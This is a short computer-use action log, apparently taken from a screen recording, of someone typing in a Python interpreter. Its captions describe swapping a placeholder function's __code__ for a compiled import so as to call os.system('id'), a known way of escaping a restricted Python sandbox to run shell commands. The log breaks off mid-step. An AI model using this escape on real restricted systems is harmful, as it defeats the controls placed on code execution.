
{"action": "key", "text": "Return"}

Display the compiled code object and define a placeholder function a
{"action": "type", "text": "cod"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "def a()"}

{"action": "key", "text": "Return"}

Swap a.__code__ for the compiled import, call it and run os.system("id")
{"action": "type", "text": "a."}
